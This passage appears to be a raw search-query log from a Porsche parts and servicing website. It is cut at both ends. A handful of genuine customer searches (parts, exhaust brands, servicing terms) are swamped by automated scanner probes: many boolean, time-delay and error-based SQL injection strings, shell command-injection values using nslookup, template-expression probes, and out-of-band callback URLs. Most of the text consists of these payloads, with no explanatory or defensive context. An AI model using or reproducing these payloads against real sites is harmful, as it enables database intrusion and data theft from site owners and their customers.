--","KjOqjous","6f5yEMmE","wSldTrFV","ukYIFc36","twGhQTUq","1&n966202=v904272","http:\/\/hitYBOH0JTp6R.bxss.me\/","http:\/\/hitAXuK9qmPyy.bxss.me\/","http:\/\/hit6FFhRbZwhk.bxss.me\/","http:\/\/hitGhQfYqEeng.bxss.me\/","http:\/\/hit8PbbOieaJv.bxss.me\/","http:\/\/hitKmUpnYrGFs.bxss.me\/","@@zZuSp","@@MNQF1","@@SoOUa","@@QZNwC","@@uiTzY","@@jtoda","pagid","$(nslookup KtoXqsiH)","&nslookup I41PbOYZ&'\\\"`0&nslookup I41PbOYZ&`'","$(nslookup UbRC8Iwt)","&nslookup U1BBZQpx&'\\\"`0&nslookup U1BBZQpx&`'","${9999501+9999905}","${9999088+9999720}","dAfnrlG4","if(now()=sysdate(),sleep(10),0)\/*'XOR(if(now()=sysdate(),sleep(10),0))OR'\"XOR(if(now()=sysdate(),sleep(10),0))OR\"*\/","(select(0)from(select(sleep(10)))v)\/*'+(select(0)from(select(sleep(10)))v)+'\"+(select(0)from(select(sleep(10)))v)+\"*\/","V2mdBK2U'; waitfor delay '0:0:5' --","-1;select pg_sleep(5); --","-1);select pg_sleep(10); --","-1));select pg_sleep(10); --","1&n984924=v907294","xHVWB7NL';select pg_sleep(10); --","tkE94XZz');select pg_sleep(15); --","RfUBU3gF'));select pg_sleep(15); --","qmXg1Bbg","if(now()=sysdate(),sleep(12),0)\/*'XOR(if(now()=sysdate(),sleep(12),0))OR'\"XOR(if(now()=sysdate(),sleep(12),0))OR\"*\/","(select(0)from(select(sleep(12)))v)\/*'+(select(0)from(select(sleep(12)))v)+'\"+(select(0)from(select(sleep(12)))v)+\"*\/","JsXKRrUm'; waitfor delay '0:0:6' --","-1);select pg_sleep(12); --","-1));select pg_sleep(12); --","I9iAN5N6';select pg_sleep(12); --","AvoDQ3fA');select pg_sleep(12); --","ufUUkfU0'));select pg_sleep(12); --","http:\/\/hit2JD32dB00b.bxss.me\/","http:\/\/hit92vs02Sovc.bxss.me\/","@@ZmXq7","@@haxPq","olins","doc sport v3","N\/GT","ken napier","S-PO981SO-HT\/1","boost leak","credit card","Cup diff","Panamera","ducktail spoiler","DO88ICM-200","DO88ICM","Aragosta","BREAKS","MTU1ODIxNjc4Ng'\"`","amy","owner","courtesy car","Pyrex","Rotrex","Supercharged","Dash","It\u2019s","porsche 991 manifolds","\"part #312\"","Porsche cayenne","YN05DUV","fly wheel","Porsche 2012 911pdk gear box","Starter tor\u2019s","Fabsoeed","Fabspeed","968","cam belt change","cam belt","957","Ref","95835140350","Pbc","964 3.8","Stage 3","Topgear exhausts","bilsten","Cleaning","Polish","mobile","99661818004","Bye pass gt3","Body","Jobs","Career","Dac controller","Cv","Klune","d2-032","5.0 bar fuel pressure regulator","Ins","vhc","vehicle health check","Free winter inspection","Fitted clutch","surface transforms","Pocom","Durametic","9e25","Bodywork","grilles","st-k-1002","94434307101","tranferbox leak","dodson","955-355-579-51","Ken","porsche 993","t","Perom","Workshop","Intake grills","Mclaran","sharwerks","Fiesta","Handbrake shoes","Matt","Power upgrade","Power+upgrade+","Kline 997","Tandem pump cover","Water pump","Piley stor","Piley+stor","Play stos","rustproofing","job","338hpo","porsche 718","ignition","Radical","200 cell cats","Wevo","Tocqueville","Brake disc","Boroscope","99711623704","Perfoemance","Brake replace","calliper refurbishment","martini","wheelspacers","Dec control","duck","window regulator","Fab speed","Skk","wavetrac","C63","http:\/\/rogersautomotive.net","Insurance jobs","covid","boxter","Sharkeerks","Tpsm","piwis","410mm","grill'","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987'[0]","spoiler'[0]","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(4","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||ch","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","Cayman S 3.4L Coupe RHD 2007'","7262","996 c4s(,...\".(,'","996 c4s'SzqdTj<'\">uYdcmS","996 c4s) AND 4494=3263 AND (4312=4312","996 c4s) AND 7245=7245 AND (5157=5157","996 c4s)) AND 8471=7317 AND ((7507=7507","996 c4s)) AND 7245=7245 AND ((9577=9577","996 c4s AND 1970=2929","996 c4s AND 7245=7245","996 c4s AND 6738=7858","996 c4s') AND 2333=9246 AND ('RgVs'='RgVs","996 c4s') AND 7245=7245 AND ('HRmZ'='HRmZ","996 c4s')) AND 3534=8561 AND (('wQnI'='wQnI","996 c4s')) AND 7245=7245 AND (('MHYe'='MHYe","996 c4s' AND 2630=9164 AND 'cMxX'='cMxX","996 c4s' AND 7245=7245 AND 'XeCY'='XeCY","996 c4s') AND 4661=2092 AND ('hoNC' LIKE 'hoNC","996 c4s') AND 7245=7245 AND ('qpTy' LIKE 'qpTy","996 c4s%' AND 3007=6544 AND 'SsKs%'='SsKs","996 c4s%' AND 7245=7245 AND 'lFpi%'='lFpi","996 c4s' AND 5661=2455 AND 'BqON' LIKE 'BqON","996 c4s' AND 7245=7245 AND 'Nohb' LIKE 'Nohb","996 c4s\") AND 2049=5039 AND (\"dDup\"=\"dDup","996 c4s\") AND 7245=7245 AND (\"nPxY\"=\"nPxY","996 c4s\" AND 3335=3887 AND \"fhQf\"=\"fhQf","996 c4s\" AND 7245=7245 AND \"oEAX\"=\"oEAX","996 c4s AND 8093=4053-- ldXe","996 c4s AND 7245=7245-- QIud","996 c4s AND 3142=2765-- xAwm","-6642","-3085) OR 5695=6637 AND (2190=2190","-4254) OR 4470=4470 AND (3444=3444","-6292) OR 6762=6302 AND (6665=6665","-5053)) OR 7714=8333 AND ((6557=6557","-9663)) OR 4470=4470 AND ((1210=1210","-4496)) OR 5635=7047 AND ((2326=2326","-3201 OR 1234=1035","-6499 OR 4470=4470","-2646 OR 5810=4702","-2389') OR 3424=5620 AND ('uwyn'='uwyn","-4623') OR 4470=4470 AND ('HtSy'='HtSy","-3574') OR 2641=9851 AND ('Dnip'='Dnip","-8628')) OR 1989=2001 AND (('SUhn'='SUhn","-3325')) OR 4470=4470 AND (('lLRZ'='lLRZ","-8113')) OR 4956=5048 AND (('nGgK'='nGgK","-7074' OR 7192=1837 AND 'ofad'='ofad","-6282' OR 4470=4470 AND 'GIXS'='GIXS","-5687' OR 5834=1008 AND 'yqRx'='yqRx","-7580') OR 6902=3500 AND ('COhD' LIKE 'COhD","-2277') OR 4470=4470 AND ('HAHq' LIKE 'HAHq","-3923') OR 2473=2306 AND ('JjTZ' LIKE 'JjTZ","-6762%' OR 4365=6617 AND 'TVSI%'='TVSI","-8485%' OR 4470=4470 AND 'Qbgr%'='Qbgr","-7047%' OR 7150=5204 AND 'DoKj%'='DoKj","-7845' OR 5051=6693 AND 'UeJG' LIKE 'UeJG","-5045' OR 4470=4470 AND 'SZyV' LIKE 'SZyV","-6465' OR 1998=4394 AND 'oaMS' LIKE 'oaMS","-7101\") OR 3642=6092 AND (\"UXPM\"=\"UXPM","-7753\") OR 4470=4470 AND (\"WRpR\"=\"WRpR","-4605\") OR 6710=6172 AND (\"cVIT\"=\"cVIT","-4761\" OR 8650=2195 AND \"MqrJ\"=\"MqrJ","-1276\" OR 4470=4470 AND \"hmaX\"=\"hmaX","-3884\" OR 6836=4831 AND \"uEtP\"=\"uEtP","-4877 OR 6368=1377-- AtAz","-1055 OR 4470=4470-- OKry","-9055 OR 2862=5117-- NFMj","996 c4s) AND 7112=(SELECT (CASE WHEN (7112=6680) THEN 7112 ELSE (SELECT 6680 UNION SELECT 9169) END))-- DGth","996 c4s) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- EDVc","996 c4s)) AND 4608=(SELECT (CASE WHEN (4608=4255) THEN 4608 ELSE (SELECT 4255 UNION SELECT 4966) END))-- juvr","996 c4s)) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- gqkc","996 c4s AND 3374=(SELECT (CASE WHEN (3374=9493) THEN 3374 ELSE (SELECT 9493 UNION SELECT 8885) END))-- QTNK","996 c4s AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- wrTy","996 c4s') AND 9013=(SELECT (CASE WHEN (9013=1880) THEN 9013 ELSE (SELECT 1880 UNION SELECT 6078) END))-- wuLY","996 c4s') AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- AaeA","996 c4s')) AND 7145=(SELECT (CASE WHEN (7145=3993) THEN 7145 ELSE (SELECT 3993 UNION SELECT 6732) END))-- PEEe","996 c4s')) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- veXT","996 c4s' AND 1635=(SELECT (CASE WHEN (1635=5183) THEN 1635 ELSE (SELECT 5183 UNION SELECT 5867) END))-- kWWA","996 c4s' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- WGdV","996 c4s%' AND 2470=(SELECT (CASE WHEN (2470=9383) THEN 2470 ELSE (SELECT 9383 UNION SELECT 6771) END))-- yDTi","996 c4s%' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- SMGm","996 c4s\") AND 5232=(SELECT (CASE WHEN (5232=4510) THEN 5232 ELSE (SELECT 4510 UNION SELECT 3255) END))-- guoS","996 c4s\") AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- oUbJ","996 c4s\" AND 8524=(SELECT (CASE WHEN (8524=6235) THEN 8524 ELSE (SELECT 6235 UNION SELECT 2399) END))-- NBzm","996 c4s\" AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- dYDe","-3169) OR 8916=(SELECT (CASE WHEN (8916=5976) THEN 8916 ELSE (SELECT 5976 UNION SELECT 5415) END))-- VGTK","-9880) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ojag","-2631) OR 3539=(SELECT (CASE WHEN (3539=8930) THEN 3539 ELSE (SELECT 8930 UNION SELECT 8511) END))-- NoLX","-9616)) OR 7655=(SELECT (CASE WHEN (7655=5042) THEN 7655 ELSE (SELECT 5042 UNION SELECT 6382) END))-- KIRl","-4345)) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ZtiP","-4876)) OR 2905=(SELECT (CASE WHEN (2905=6025) THEN 2905 ELSE (SELECT 6025 UNION SELECT 4563) END))-- Pxbq","-1468 OR 3868=(SELECT (CASE WHEN (3868=9505) THEN 3868 ELSE (SELECT 9505 UNION SELECT 2817) END))-- hEqS","-4330 OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- rogH","-4172 OR 2941=(SELECT (CASE WHEN (2941=4359) THEN 2941 ELSE (SELECT 4359 UNION SELECT 4315) END))-- QGlJ","-7194') OR 7977=(SELECT (CASE WHEN (7977=5183) THEN 7977 ELSE (SELECT 5183 UNION SELECT 1541) END))-- NQdt","-4525') OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- fzRu","-4681') OR 6427=(SELECT (CASE WHEN (6427=1875) THEN 6427 ELSE (SELECT 1875 UNION SELECT 4439) END))-- cNFH","-8772')) OR 4116=(SELECT (CASE WHEN (4116=6108) THEN 4116 ELSE (SELECT 6108 UNION SELECT 6515) END))-- aire","-2367')) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- nDpR","-7365')) OR 5996=(SELECT (CASE WHEN (5996=9065) THEN 5996 ELSE (SELECT 9065 UNION SELECT 1416) END))-- rEYy","-6139' OR 9571=(SELECT (CASE WHEN (9571=9480) THEN 9571 ELSE (SELECT 9480 UNION SELECT 5461) END))-- rbuj","-5093' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- OthL","-7778' OR 2977=(SELECT (CASE WHEN (2977=1921) THEN 2977 ELSE (SELECT 1921 UNION SELECT 4795) END))-- GiBC","-1998%' OR 7133=(SELECT (CASE WHEN (7133=9380) THEN 7133 ELSE (SELECT 9380 UNION SELECT 5905) END))-- qDFt","-7009%' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- aJDC","-8284%' OR 4593=(SELECT (CASE WHEN (4593=9334) THEN 4593 ELSE (SELECT 9334 UNION SELECT 8396) END))-- HXAT","-8647\") OR 6588=(SELECT (CASE WHEN (6588=1125) THEN 6588 ELSE (SELECT 1125 UNION SELECT 5693) END))-- acwt","-9572\") OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- Jrzm","-6092\") OR 7768=(SELECT (CASE WHEN (7768=2306) THEN 7768 ELSE (SELECT 2306 UNION SELECT 1800) END))-- PpCu","-7093\" OR 3352=(SELECT (CASE WHEN (3352=9962) THEN 3352 ELSE (SELECT 9962 UNION SELECT 7319) END))-- RCjN","-2633\" OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- YtIG","-5790\" OR 4434=(SELECT (CASE WHEN (4434=2388) THEN 4434 ELSE (SELECT 2388 UNION SELECT 7501) END))-- xKrk","996 c4s) AND 8182=8604-- qNOQ","996 c4s) AND 5027=5027-- BTBw","996 c4s) AND 8577=3601-- VPKj","996 c4s)) AND 3429=5553-- pkSB","996 c4s)) AND 5027=5027-- cagT","996 c4s)) AND 3359=5801-- zWhm","996 c4s') AND 1648=2189-- ZcZE","996 c4s') AND 5027=5027-- whzW","996 c4s') AND 4277=3859-- ZVgU","996 c4s')) AND 2079=1625-- kqsx","996 c4s')) AND 5027=5027-- VIci","996 c4s')) AND 6173=5509-- osyR","996 c4s' AND 2705=3783-- qPvc","996 c4s' AND 5027=5027-- lLfG","996 c4s' AND 7255=4566-- DULw","996 c4s%' AND 8366=6516-- dJAO","996 c4s%' AND 5027=5027-- lfZQ","996 c4s%' AND 9575=3676-- NxQs","996 c4s\") AND 7194=4595-- iBMi","996 c4s\") AND 5027=5027-- Ezml","996 c4s\") AND 8588=8340-- FowB","996 c4s\" AND 1419=9356-- AMnJ","996 c4s\" AND 5027=5027-- ukiG","996 c4s\" AND 7482=1280-- Ijcv","-5485) OR 5930=7308-- gevF","-9097) OR 6451=6451-- KHSo","-4120) OR 2562=4614-- fqaP","-6040)) OR 1210=8413-- uFdF","-7227)) OR 6451=6451-- Wvqq","-5600)) OR 5167=5516-- tKMp","-8104') OR 4446=1250-- doby","-6488') OR 6451=6451-- Jbbo","-3335') OR 4295=4234-- mhnE","-2079')) OR 8631=2074-- DTVK","-8960')) OR 6451=6451-- eelM","-4697')) OR 4536=2211-- Sdzz","-6128' OR 7054=7448-- eXoD","-3592' OR 6451=6451-- JeKm","-3431' OR 3582=4510-- EFss","-7716%' OR 1531=9808-- cPzR","-6342%' OR 6451=6451-- GHgA","-7518%' OR 6531=6556-- bygG","-6991\") OR 8112=9674-- LmHf","-9839\") OR 6451=6451-- cFtz","-8405\") OR 3615=5807-- tpcC","-6218\" OR 9074=7893-- zkEr","-4283\" OR 6451=6451-- SSBL","-2375\" OR 6613=2418-- TzYa","996 c4s) RLIKE (SELECT (CASE WHEN (4318=4001) THEN 0x39393620633473 ELSE 0x28 END)) AND (4450=4450","996 c4s) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (7541=7541","996 c4s)) RLIKE (SELECT (CASE WHEN (1950=7213) THEN 0x39393620633473 ELSE 0x28 END)) AND ((6665=6665","996 c4s)) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ((1638=1638","996 c4s RLIKE (SELECT (CASE WHEN (3511=6497) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s') RLIKE (SELECT (CASE WHEN (5617=9894) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NzJv'='NzJv","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('ZhNq'='ZhNq","996 c4s')) RLIKE (SELECT (CASE WHEN (4796=5108) THEN 0x39393620633473 ELSE 0x28 END)) AND (('IMdp'='IMdp","996 c4s')) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (('rliy'='rliy","996 c4s' RLIKE (SELECT (CASE WHEN (2338=6293) THEN 0x39393620633473 ELSE 0x28 END)) AND 'dxng'='dxng","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'AMOa'='AMOa","996 c4s') RLIKE (SELECT (CASE WHEN (7302=5154) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NOTu' LIKE 'NOTu","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('mVCH' LIKE 'mVCH","996 c4s%' RLIKE (SELECT (CASE WHEN (5558=3873) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DzeX%'='DzeX","996 c4s%' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DGeD%'='DGeD","996 c4s' RLIKE (SELECT (CASE WHEN (2690=2442) THEN 0x39393620633473 ELSE 0x28 END)) AND 'tbHe' LIKE 'tbHe","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'gLBH' LIKE 'gLBH","996 c4s\") RLIKE (SELECT (CASE WHEN (9586=8084) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"KYny\"=\"KYny","996 c4s\") RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (\"TmKS\"=\"TmKS","996 c4s\" RLIKE (SELECT (CASE WHEN (1131=2633) THEN 0x39393620633473 ELSE 0x28 END)) AND \"nkqu\"=\"nkqu","996 c4s\" RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND \"lZrz\"=\"lZrz","996 c4s RLIKE (SELECT (CASE WHEN (9394=9931) THEN 0x39393620633473 ELSE 0x28 END))-- TIzU","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))-- QeZl","996 c4s) AND (SELECT (CASE WHEN (5852=7177) THEN NULL ELSE CAST((CHR(88)||CHR(113)||CHR(89)||CHR(101)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (3647=2979) THEN NULL ELSE CAST((CHR(112)||CHR(121)||CHR(68)||CHR(86)) AS NUMERIC) END)) IS NUL","996 c4s)) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s AND (SELECT (CASE WHEN (5748=3128) THEN NULL ELSE CAST((CHR(117)||CHR(100)||CHR(120)||CHR(86)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (7575=5855) THEN NULL ELSE CAST((CHR(76)||CHR(108)||CHR(65)||CHR(100)) AS NUMERIC) END)) IS NUL","996 c4s')) AND (SELECT (CASE WHEN (6145=1579) THEN NULL ELSE CAST((CHR(80)||CHR(119)||CHR(110)||CHR(89)) AS NUMERIC) END)) IS NU","996 c4s')) AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS N","996 c4s' AND (SELECT (CASE WHEN (6892=6515) THEN NULL ELSE CAST((CHR(112)||CHR(120)||CHR(69)||CHR(120)) AS NUMERIC) END)) IS NUL","996 c4s') AND (SELECT (CASE WHEN (7818=2734) THEN NULL ELSE CAST((CHR(110)||CHR(114)||CHR(71)||CHR(103)) AS NUMERIC) END)) IS NU","996 c4s%' AND (SELECT (CASE WHEN (1996=1575) THEN NULL ELSE CAST((CHR(67)||CHR(121)||CHR(111)||CHR(85)) AS NUMERIC) END)) IS NUL","996 c4s%' AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s' AND (SELECT (CASE WHEN (5373=3516) THEN NULL ELSE CAST((CHR(80)||CHR(115)||CHR(71)||CHR(106)) AS NUMERIC) END)) IS NULL","996 c4s\") AND (SELECT (CASE WHEN (5539=3285) THEN NULL ELSE CAST((CHR(115)||CHR(87)||CHR(67)||CHR(103)) AS NUMERIC) END)) IS NUL","996 c4s\") AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NU","996 c4s\" AND (SELECT (CASE WHEN (7697=7717) THEN NULL ELSE CAST((CHR(112)||CHR(108)||CHR(120)||CHR(81)) AS NUMERIC) END)) IS NUL","996 c4s\" AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NUL","996 c4s AND (SELECT (CASE WHEN (3452=4639) THEN NULL ELSE CAST((CHR(106)||CHR(99)||CHR(110)||CHR(113)) AS NUMERIC) END)) IS NULL","996 c4s) AND (SELECT (CASE WHEN (2708=2259) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2708) END) FROM DUAL) IS NULL AND (7603=7603","996 c4s) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (7267=7267","996 c4s)) AND (SELECT (CASE WHEN (6008=6122) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6008) END) FROM DUAL) IS NULL AND ((7262=7262","996 c4s)) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ((2394=2394","996 c4s AND (SELECT (CASE WHEN (8852=9721) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8852) END) FROM DUAL) IS NULL","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL","996 c4s') AND (SELECT (CASE WHEN (8258=5610) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8258) END) FROM DUAL) IS NULL AND ('xDIg'='xDIg","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('ZUJm'='ZUJm","996 c4s')) AND (SELECT (CASE WHEN (3919=7496) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3919) END) FROM DUAL) IS NULL AND (('UlXJ'='UlX","996 c4s')) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (('GhQq'='GhQ","996 c4s' AND (SELECT (CASE WHEN (7158=5297) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7158) END) FROM DUAL) IS NULL AND 'yBwc'='yBwc","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'APnV'='APnV","996 c4s') AND (SELECT (CASE WHEN (7554=7327) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7554) END) FROM DUAL) IS NULL AND ('bDwM' LIKE '","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('QwqH' LIKE '","996 c4s%' AND (SELECT (CASE WHEN (9402=5404) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9402) END) FROM DUAL) IS NULL AND 'WHrl%'='WHrl","996 c4s%' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'wJkp%'='wJkp","996 c4s' AND (SELECT (CASE WHEN (5033=6590) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5033) END) FROM DUAL) IS NULL AND 'BhsR' LIKE 'Bh","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'OIty' LIKE 'OI","996 c4s\") AND (SELECT (CASE WHEN (8722=8635) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8722) END) FROM DUAL) IS NULL AND (\"aRYG\"=\"aRYG","996 c4s\") AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (\"KBdq\"=\"KBdq","996 c4s\" AND (SELECT (CASE WHEN (9137=1867) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9137) END) FROM DUAL) IS NULL AND \"gIUI\"=\"gIUI","996 c4s\" AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND \"EUdl\"=\"EUdl","996 c4s AND (SELECT (CASE WHEN (2171=3936) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2171) END) FROM DUAL) IS NULL-- kTHy","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL-- PqTW","(SELECT (CASE WHEN (2346=7106) THEN '996 c4s' ELSE (SELECT 7106 UNION SELECT 9808) END))","(SELECT (CASE WHEN (2886=2886) THEN '996 c4s' ELSE (SELECT 1961 UNION SELECT 3303) END))","(CASE WHEN (5790=6379) THEN 5790 ELSE 5790*(SELECT 5790 FROM DUAL UNION SELECT 6379 FROM DUAL) END)","(CASE WHEN (7599=7599) THEN 7599 ELSE 7599*(SELECT 7599 FROM DUAL UNION SELECT 6502 FROM DUAL) END)","(CASE WHEN 9636=9013 THEN 9636 ELSE NULL END)","(CASE WHEN 4772=4772 THEN 4772 ELSE NULL END)","996 c4s,(SELECT (CASE WHEN (7962=9316) THEN 1 ELSE 7962*(SELECT 7962 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (4915=4915) THEN 1 ELSE 4915*(SELECT 4915 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (6303=9847) THEN 1 ELSE 6303*(SELECT 6303 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (1516=6919) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s,(SELECT (CASE WHEN (4123=4123) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s)) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s')) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x","996 c4s%' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\") AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\" AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s)) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT 